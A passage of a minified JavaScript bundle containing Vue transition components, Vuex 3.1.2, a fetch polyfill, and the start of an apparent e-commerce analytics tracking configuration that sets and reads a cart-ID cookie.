r=t.value;!r!=!t.oldValue&&((n=locateNode(n)).data&&n.data.transition?(n.data.show=!0,r?enter(n,(function(){e.style.display=e.__vOriginalDisplay})):leave(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},platformDirectives={model:directive,show:show},transitionProps={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function getRealChild(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?getRealChild(getFirstComponentChild(t.children)):e}function extractTransitionData(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var i in o)t[camelize(i)]=o[i];return t}function placeholder(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function hasParentTransition(e){for(;e=e.parent;)if(e.data.transition)return!0}function isSameChild(e,t){return t.key===e.key&&t.tag===e.tag}var isNotTextNode=function(e){return e.tag||isAsyncPlaceholder(e)},isVShowDirective=function(e){return"show"===e.name},Transition={name:"transition",props:transitionProps,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(isNotTextNode)).length){var r=this.mode,o=n[0];if(hasParentTransition(this.$vnode))return o;var i=getRealChild(o);if(!i)return o;if(this._leaving)return placeholder(e,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:isPrimitive(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=extractTransitionData(this),c=this._vnode,u=getRealChild(c);if(i.data.directives&&i.data.directives.some(isVShowDirective)&&(i.data.show=!0),u&&u.data&&!isSameChild(i,u)&&!isAsyncPlaceholder(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var l=u.data.transition=extend({},s);if("out-in"===r)return this._leaving=!0,mergeVNodeHook(l,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),placeholder(e,o);if("in-out"===r){if(isAsyncPlaceholder(i))return c;var d,p=function(){d()};mergeVNodeHook(s,"afterEnter",p),mergeVNodeHook(s,"enterCancelled",p),mergeVNodeHook(l,"delayLeave",(function(e){d=e}))}}return o}}},props=extend({tag:String,moveClass:String},transitionProps);delete props.mode;var TransitionGroup={props:props,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=setActiveInstance(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=extractTransitionData(this),s=0;s<o.length;s++){var c=o[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a)}if(r){for(var u=[],l=[],d=0;d<r.length;d++){var p=r[d];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=e(t,null,u),this.removed=l}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(callPendingCbs),e.forEach(recordPosition),e.forEach(applyTranslation),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;addTransitionClass(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(transitionEndEvent,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(transitionEndEvent,e),n._moveCb=null,removeTransitionClass(n,t))})}})))},methods:{hasMove:function(e,t){if(!hasTransition)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){removeClass(n,e)})),addClass(n,t),n.style.display="none",this.$el.appendChild(n);var r=getTransitionInfo(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function callPendingCbs(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function recordPosition(e){e.data.newPos=e.elm.getBoundingClientRect()}function applyTranslation(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}var platformComponents={Transition:Transition,TransitionGroup:TransitionGroup};
/**
	 * vuex v3.1.2
	 * (c) 2019 Evan You
	 * @license MIT
	 */
function applyMixin(e){if(Number(e.version.split(".")[0])>=2)e.mixin({beforeCreate:n});else{var t=e.prototype._init;e.prototype._init=function(e){void 0===e&&(e={}),e.init=e.init?[n].concat(e.init):n,t.call(this,e)}}function n(){var e=this.$options;e.store?this.$store="function"==typeof e.store?e.store():e.store:e.parent&&e.parent.$store&&(this.$store=e.parent.$store)}}Vue$1.config.mustUseProp=mustUseProp,Vue$1.config.isReservedTag=isReservedTag,Vue$1.config.isReservedAttr=isReservedAttr,Vue$1.config.getTagNamespace=getTagNamespace,Vue$1.config.isUnknownElement=isUnknownElement,extend(Vue$1.options.directives,platformDirectives),extend(Vue$1.options.components,platformComponents),Vue$1.prototype.__patch__=inBrowser?patch:noop,Vue$1.prototype.$mount=function(e,t){return mountComponent(this,e=e&&inBrowser?query$1(e):void 0,t)},inBrowser&&setTimeout((function(){config.devtools&&devtools&&devtools.emit("init",Vue$1)}),0);var target="undefined"!=typeof window?window:"undefined"!=typeof global?global:{},devtoolHook=target.__VUE_DEVTOOLS_GLOBAL_HOOK__;function devtoolPlugin(e){devtoolHook&&(e._devtoolHook=devtoolHook,devtoolHook.emit("vuex:init",e),devtoolHook.on("vuex:travel-to-state",(function(t){e.replaceState(t)})),e.subscribe((function(e,t){devtoolHook.emit("vuex:mutation",e,t)})))}function forEachValue(e,t){Object.keys(e).forEach((function(n){return t(e[n],n)}))}function isObject$2(e){return null!==e&&"object"==typeof e}function isPromise(e){return e&&"function"==typeof e.then}function partial(e,t){return function(){return e(t)}}var Module=function(e,t){this.runtime=t,this._children=Object.create(null),this._rawModule=e;var n=e.state;this.state=("function"==typeof n?n():n)||{}},prototypeAccessors={namespaced:{configurable:!0}};prototypeAccessors.namespaced.get=function(){return!!this._rawModule.namespaced},Module.prototype.addChild=function(e,t){this._children[e]=t},Module.prototype.removeChild=function(e){delete this._children[e]},Module.prototype.getChild=function(e){return this._children[e]},Module.prototype.update=function(e){this._rawModule.namespaced=e.namespaced,e.actions&&(this._rawModule.actions=e.actions),e.mutations&&(this._rawModule.mutations=e.mutations),e.getters&&(this._rawModule.getters=e.getters)},Module.prototype.forEachChild=function(e){forEachValue(this._children,e)},Module.prototype.forEachGetter=function(e){this._rawModule.getters&&forEachValue(this._rawModule.getters,e)},Module.prototype.forEachAction=function(e){this._rawModule.actions&&forEachValue(this._rawModule.actions,e)},Module.prototype.forEachMutation=function(e){this._rawModule.mutations&&forEachValue(this._rawModule.mutations,e)},Object.defineProperties(Module.prototype,prototypeAccessors);var ModuleCollection=function(e){this.register([],e,!1)},Vue;function update(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;update(e.concat(r),t.getChild(r),n.modules[r])}}ModuleCollection.prototype.get=function(e){return e.reduce((function(e,t){return e.getChild(t)}),this.root)},ModuleCollection.prototype.getNamespace=function(e){var t=this.root;return e.reduce((function(e,n){return e+((t=t.getChild(n)).namespaced?n+"/":"")}),"")},ModuleCollection.prototype.update=function(e){update([],this.root,e)},ModuleCollection.prototype.register=function(e,t,n){var r=this;void 0===n&&(n=!0);var o=new Module(t,n);0===e.length?this.root=o:this.get(e.slice(0,-1)).addChild(e[e.length-1],o);t.modules&&forEachValue(t.modules,(function(t,o){r.register(e.concat(o),t,n)}))},ModuleCollection.prototype.unregister=function(e){var t=this.get(e.slice(0,-1)),n=e[e.length-1];t.getChild(n).runtime&&t.removeChild(n)};var Store$1=function(e){var t=this;void 0===e&&(e={}),!Vue&&"undefined"!=typeof window&&window.Vue&&install(window.Vue);var n=e.plugins;void 0===n&&(n=[]);var r=e.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new ModuleCollection(e),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new Vue,this._makeLocalGettersCache=Object.create(null);var o=this,i=this.dispatch,a=this.commit;this.dispatch=function(e,t){return i.call(o,e,t)},this.commit=function(e,t,n){return a.call(o,e,t,n)},this.strict=r;var s=this._modules.root.state;installModule(this,s,[],this._modules.root),resetStoreVM(this,s),n.forEach((function(e){return e(t)})),(void 0!==e.devtools?e.devtools:Vue.config.devtools)&&devtoolPlugin(this)},prototypeAccessors$1={state:{configurable:!0}};function genericSubscribe(e,t){return t.indexOf(e)<0&&t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function resetStore(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;installModule(e,n,[],e._modules.root,!0),resetStoreVM(e,n,t)}function resetStoreVM(e,t,n){var r=e._vm;e.getters={},e._makeLocalGettersCache=Object.create(null);var o=e._wrappedGetters,i={};forEachValue(o,(function(t,n){i[n]=partial(t,e),Object.defineProperty(e.getters,n,{get:function(){return e._vm[n]},enumerable:!0})}));var a=Vue.config.silent;Vue.config.silent=!0,e._vm=new Vue({data:{$$state:t},computed:i}),Vue.config.silent=a,e.strict&&enableStrictMode(e),r&&(n&&e._withCommit((function(){r._data.$$state=null})),Vue.nextTick((function(){return r.$destroy()})))}function installModule(e,t,n,r,o){var i=!n.length,a=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[a],e._modulesNamespaceMap[a]=r),!i&&!o){var s=getNestedState(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit((function(){Vue.set(s,c,r.state)}))}var u=r.context=makeLocalContext(e,a,n);r.forEachMutation((function(t,n){registerMutation(e,a+n,t,u)})),r.forEachAction((function(t,n){var r=t.root?n:a+n,o=t.handler||t;registerAction(e,r,o,u)})),r.forEachGetter((function(t,n){registerGetter(e,a+n,t,u)})),r.forEachChild((function(r,i){installModule(e,t,n.concat(i),r,o)}))}function makeLocalContext(e,t,n){var r=""===t,o={dispatch:r?e.dispatch:function(n,r,o){var i=unifyObjectStyle(n,r,o),a=i.payload,s=i.options,c=i.type;return s&&s.root||(c=t+c),e.dispatch(c,a)},commit:r?e.commit:function(n,r,o){var i=unifyObjectStyle(n,r,o),a=i.payload,s=i.options,c=i.type;s&&s.root||(c=t+c),e.commit(c,a,s)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return makeLocalGetters(e,t)}},state:{get:function(){return getNestedState(e.state,n)}}}),o}function makeLocalGetters(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach((function(o){if(o.slice(0,r)===t){var i=o.slice(r);Object.defineProperty(n,i,{get:function(){return e.getters[o]},enumerable:!0})}})),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function registerMutation(e,t,n,r){(e._mutations[t]||(e._mutations[t]=[])).push((function(t){n.call(e,r.state,t)}))}function registerAction(e,t,n,r){(e._actions[t]||(e._actions[t]=[])).push((function(t){var o=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},t);return isPromise(o)||(o=Promise.resolve(o)),e._devtoolHook?o.catch((function(t){throw e._devtoolHook.emit("vuex:error",t),t})):o}))}function registerGetter(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(e){return n(r.state,r.getters,e.state,e.getters)})}function enableStrictMode(e){e._vm.$watch((function(){return this._data.$$state}),(function(){}),{deep:!0,sync:!0})}function getNestedState(e,t){return t.length?t.reduce((function(e,t){return e[t]}),e):e}function unifyObjectStyle(e,t,n){return isObject$2(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}function install(e){Vue&&e===Vue||applyMixin(Vue=e)}prototypeAccessors$1.state.get=function(){return this._vm._data.$$state},prototypeAccessors$1.state.set=function(e){},Store$1.prototype.commit=function(e,t,n){var r=this,o=unifyObjectStyle(e,t,n),i=o.type,a=o.payload,s={type:i,payload:a},c=this._mutations[i];c&&(this._withCommit((function(){c.forEach((function(e){e(a)}))})),this._subscribers.forEach((function(e){return e(s,r.state)})))},Store$1.prototype.dispatch=function(e,t){var n=this,r=unifyObjectStyle(e,t),o=r.type,i=r.payload,a={type:o,payload:i},s=this._actions[o];if(s){try{this._actionSubscribers.filter((function(e){return e.before})).forEach((function(e){return e.before(a,n.state)}))}catch(e){}return(s.length>1?Promise.all(s.map((function(e){return e(i)}))):s[0](i)).then((function(e){try{n._actionSubscribers.filter((function(e){return e.after})).forEach((function(e){return e.after(a,n.state)}))}catch(e){}return e}))}},Store$1.prototype.subscribe=function(e){return genericSubscribe(e,this._subscribers)},Store$1.prototype.subscribeAction=function(e){return genericSubscribe("function"==typeof e?{before:e}:e,this._actionSubscribers)},Store$1.prototype.watch=function(e,t,n){var r=this;return this._watcherVM.$watch((function(){return e(r.state,r.getters)}),t,n)},Store$1.prototype.replaceState=function(e){var t=this;this._withCommit((function(){t._vm._data.$$state=e}))},Store$1.prototype.registerModule=function(e,t,n){void 0===n&&(n={}),"string"==typeof e&&(e=[e]),this._modules.register(e,t),installModule(this,this.state,e,this._modules.get(e),n.preserveState),resetStoreVM(this,this.state)},Store$1.prototype.unregisterModule=function(e){var t=this;"string"==typeof e&&(e=[e]),this._modules.unregister(e),this._withCommit((function(){var n=getNestedState(t.state,e.slice(0,-1));Vue.delete(n,e[e.length-1])})),resetStore(this)},Store$1.prototype.hotUpdate=function(e){this._modules.update(e),resetStore(this,!0)},Store$1.prototype._withCommit=function(e){var t=this._committing;this._committing=!0,e(),this._committing=t},Object.defineProperties(Store$1.prototype,prototypeAccessors$1);var mapState=normalizeNamespace((function(e,t){var n={};return normalizeMap(t).forEach((function(t){var r=t.key,o=t.val;n[r]=function(){var t=this.$store.state,n=this.$store.getters;if(e){var r=getModuleByNamespace(this.$store,"mapState",e);if(!r)return;t=r.context.state,n=r.context.getters}return"function"==typeof o?o.call(this,t,n):t[o]},n[r].vuex=!0})),n})),mapMutations=normalizeNamespace((function(e,t){var n={};return normalizeMap(t).forEach((function(t){var r=t.key,o=t.val;n[r]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var r=this.$store.commit;if(e){var i=getModuleByNamespace(this.$store,"mapMutations",e);if(!i)return;r=i.context.commit}return"function"==typeof o?o.apply(this,[r].concat(t)):r.apply(this.$store,[o].concat(t))}})),n})),mapGetters=normalizeNamespace((function(e,t){var n={};return normalizeMap(t).forEach((function(t){var r=t.key,o=t.val;o=e+o,n[r]=function(){if(!e||getModuleByNamespace(this.$store,"mapGetters",e))return this.$store.getters[o]},n[r].vuex=!0})),n})),mapActions=normalizeNamespace((function(e,t){var n={};return normalizeMap(t).forEach((function(t){var r=t.key,o=t.val;n[r]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var r=this.$store.dispatch;if(e){var i=getModuleByNamespace(this.$store,"mapActions",e);if(!i)return;r=i.context.dispatch}return"function"==typeof o?o.apply(this,[r].concat(t)):r.apply(this.$store,[o].concat(t))}})),n})),createNamespacedHelpers=function(e){return{mapState:mapState.bind(null,e),mapGetters:mapGetters.bind(null,e),mapMutations:mapMutations.bind(null,e),mapActions:mapActions.bind(null,e)}};function normalizeMap(e){return isValidMap(e)?Array.isArray(e)?e.map((function(e){return{key:e,val:e}})):Object.keys(e).map((function(t){return{key:t,val:e[t]}})):[]}function isValidMap(e){return Array.isArray(e)||isObject$2(e)}function normalizeNamespace(e){return function(t,n){return"string"!=typeof t?(n=t,t=""):"/"!==t.charAt(t.length-1)&&(t+="/"),e(t,n)}}function getModuleByNamespace(e,t,n){return e._modulesNamespaceMap[n]}var index_esm={Store:Store$1,install:install,version:"3.1.2",mapState:mapState,mapMutations:mapMutations,mapGetters:mapGetters,mapActions:mapActions,createNamespacedHelpers:createNamespacedHelpers};Vue$1.use(index_esm);var global$1="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==global$1&&global$1,support={searchParams:"URLSearchParams"in global$1,iterable:"Symbol"in global$1&&"iterator"in Symbol,blob:"FileReader"in global$1&&"Blob"in global$1&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in global$1,arrayBuffer:"ArrayBuffer"in global$1};function isDataView(e){return e&&DataView.prototype.isPrototypeOf(e)}if(support.arrayBuffer)var viewClasses=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],isArrayBufferView=ArrayBuffer.isView||function(e){return e&&viewClasses.indexOf(Object.prototype.toString.call(e))>-1};function normalizeName(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function normalizeValue(e){return"string"!=typeof e&&(e=String(e)),e}function iteratorFor(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return support.iterable&&(t[Symbol.iterator]=function(){return t}),t}function Headers(e){this.map={},e instanceof Headers?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function consumed(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function fileReaderReady(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function readBlobAsArrayBuffer(e){var t=new FileReader,n=fileReaderReady(t);return t.readAsArrayBuffer(e),n}function readBlobAsText(e){var t=new FileReader,n=fileReaderReady(t);return t.readAsText(e),n}function readArrayBufferAsText(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function bufferClone(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Body(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:support.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:support.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:support.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():support.arrayBuffer&&support.blob&&isDataView(e)?(this._bodyArrayBuffer=bufferClone(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):support.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||isArrayBufferView(e))?this._bodyArrayBuffer=bufferClone(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):support.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},support.blob&&(this.blob=function(){var e=consumed(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=consumed(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}return this.blob().then(readBlobAsArrayBuffer)}),this.text=function(){var e=consumed(this);if(e)return e;if(this._bodyBlob)return readBlobAsText(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(readArrayBufferAsText(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},support.formData&&(this.formData=function(){return this.text().then(decode$1)}),this.json=function(){return this.text().then(JSON.parse)},this}Headers.prototype.append=function(e,t){e=normalizeName(e),t=normalizeValue(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},Headers.prototype.delete=function(e){delete this.map[normalizeName(e)]},Headers.prototype.get=function(e){return e=normalizeName(e),this.has(e)?this.map[e]:null},Headers.prototype.has=function(e){return this.map.hasOwnProperty(normalizeName(e))},Headers.prototype.set=function(e,t){this.map[normalizeName(e)]=normalizeValue(t)},Headers.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},Headers.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),iteratorFor(e)},Headers.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),iteratorFor(e)},Headers.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),iteratorFor(e)},support.iterable&&(Headers.prototype[Symbol.iterator]=Headers.prototype.entries);var methods=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function normalizeMethod(e){var t=e.toUpperCase();return methods.indexOf(t)>-1?t:e}function Request(e,t){if(!(this instanceof Request))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n=(t=t||{}).body;if(e instanceof Request){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new Headers(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new Headers(t.headers)),this.method=normalizeMethod(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function decode$1(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}})),t}function parseHeaders(e){var t=new Headers;return e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}})),t}function Response(e,t){if(!(this instanceof Response))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"",this.headers=new Headers(t.headers),this.url=t.url||"",this._initBody(e)}Request.prototype.clone=function(){return new Request(this,{body:this._bodyInit})},Body.call(Request.prototype),Body.call(Response.prototype),Response.prototype.clone=function(){return new Response(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new Headers(this.headers),url:this.url})},Response.error=function(){var e=new Response(null,{status:0,statusText:""});return e.type="error",e};var redirectStatuses=[301,302,303,307,308];Response.redirect=function(e,t){if(-1===redirectStatuses.indexOf(t))throw new RangeError("Invalid status code");return new Response(null,{status:t,headers:{location:e}})};var DOMException=global$1.DOMException;try{new DOMException}catch(e){DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},DOMException.prototype=Object.create(Error.prototype),DOMException.prototype.constructor=DOMException}function fetch$1(e,t){return new Promise((function(n,r){var o=new Request(e,t);if(o.signal&&o.signal.aborted)return r(new DOMException("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}i.onload=function(){var e={status:i.status,statusText:i.statusText,headers:parseHeaders(i.getAllResponseHeaders()||"")};e.url="responseURL"in i?i.responseURL:e.headers.get("X-Request-URL");var t="response"in i?i.response:i.responseText;setTimeout((function(){n(new Response(t,e))}),0)},i.onerror=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){r(new DOMException("Aborted","AbortError"))}),0)},i.open(o.method,function(e){try{return""===e&&global$1.location.href?global$1.location.href:e}catch(t){return e}}(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(support.blob?i.responseType="blob":support.arrayBuffer&&o.headers.get("Content-Type")&&-1!==o.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),!t||"object"!=typeof t.headers||t.headers instanceof Headers?o.headers.forEach((function(e,t){i.setRequestHeader(t,e)})):Object.getOwnPropertyNames(t.headers).forEach((function(e){i.setRequestHeader(e,normalizeValue(t.headers[e]))})),o.signal&&(o.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",a)}),i.send(void 0===o._bodyInit?null:o._bodyInit)}))}fetch$1.polyfill=!0,global$1.fetch||(global$1.fetch=fetch$1,global$1.Headers=Headers,global$1.Request=Request,global$1.Response=Response),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var n=e instanceof Node;t.appendChild(n?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})}));var Config={tracking:{pageTypeTriggers:{PRODUCT:{sourceType:"JS_EXPRESSION",value:""},CATEGORY:{sourceType:"JS_EXPRESSION",value:""},SEARCH_PAGE:{sourceType:"JS_EXPRESSION",value:""},BRAND_PAGE:{sourceType:"JS_EXPRESSION",value:""},CONTENT_PAGE:{sourceType:"JS_EXPRESSION",value:""},CART_PAGE:{sourceType:"JS_EXPRESSION",value:"!!document.location.href.match('shopping-cart');"},HOME_PAGE:{sourceType:"JS_EXPRESSION",value:"document.location.pathname === '/';"},ORDER_SUCCESS_PAGE:{sourceType:"JS_EXPRESSION",value:"!!document.location.href.match('checkout');"},ORDER_PAGE:{sourceType:"JS_EXPRESSION",value:""}},commonParams:{sessionId:{sourceType:"JS_EXPRESSION",value:"Tracking.sessionId;"},siteId:{sourceType:"CONSTANT",value:"6839"},userId:{sourceType:"JS_EXPRESSION",value:""},regionId:{sourceType:"JS_EXPRESSION",value:""},userEmailHash:{sourceType:"JS_EXPRESSION",value:""},tpid:{sourceType:"JS_EXPRESSION",value:""},viewGUID:{sourceType:"JS_EXPRESSION",value:"Tracking.viewGUID;"}},eventParams:[{name:"Cart view event",eventType:"CART_VIEW",pageType:"CART_PAGE",trigger:{triggerType:"PAGE_VIEW",value:"!!document.querySelector('.cart-page')"},params:{cartId:{sourceType:"JS_EXPRESSION",value:"(function () {\n  var id = Math.round(100000 - 0.5 + Math.random() * (99999999999 - 100000 + 1));\n  var name = 'DIGI_CARTID';\n  var digiCookie = name + '=' + id + '; path=/;';\n  document.cookie = digiCookie;\n  return String(id);\n})();"},subtotal:{sourceType:"JS_EXPRESSION",value:"'';"},shippingCost:{sourceType:"JS_EXPRESSION",value:"'';"},total:{sourceType:"JS_EXPRESSION",value:"document.querySelector('.text-right.checkout__summ').innerText.replace(/\\D/g, '').slice(0, -2);"},cartItems:{sourceType:"JS_EXPRESSION",value:"[];"},triggerValue:{sourceType:"JS_EXPRESSION",value:"!!document.querySelector('.cart-page');"}}},{name:"Home page view",eventType:"HOME_PAGE_VIEW",pageType:"HOME_PAGE",trigger:{triggerType:"PAGE_VIEW",value:""},params:{triggerValue:{sourceType:"JS_EXPRESSION",value:""}}},{name:"Order success view",eventType:"ORDER_SUCCESS",pageType:"ORDER_SUCCESS_PAGE",trigger:{triggerType:"PAGE_VIEW",value:""},params:{cartId:{sourceType:"JS_EXPRESSION",value:"var _document$cookie$spli, _document$cookie$spli2, _document$cookie$spli3;\n\n(_document$cookie$spli = (_document$cookie$spli2 = document.cookie.split(';')) === null || _document$cookie$spli2 === void 0 ? void 0 : (_document$cookie$spli3 = _document$cookie$spli2.find(function (item) {\n  return item.match('DIGI_CARTID');\n})) === null || _document$cookie$spli3 === void 0 ? void 0 : _document$cookie$spli3.split('=')[1]) !== null && _document$cookie$spli !== void 0 ? _document$cookie$spli : '';"},subtotal:{sourceType:"JS_EXPRESSION",value:"'';"},shippingCost:{sourceType:"JS_EXPRESSION",value:"'';"},total:{sourceType:"JS_EXPRESSION",value:"'';"},cartItems:{sourceType:"JS_EXPRESSION",value:"[];"},orderId:{sourceType:"JS_EXPRESSION",value:"'';"},triggerValue:{sourceType:"JS_EXPRESSION",value:""}}},{name:"Product page 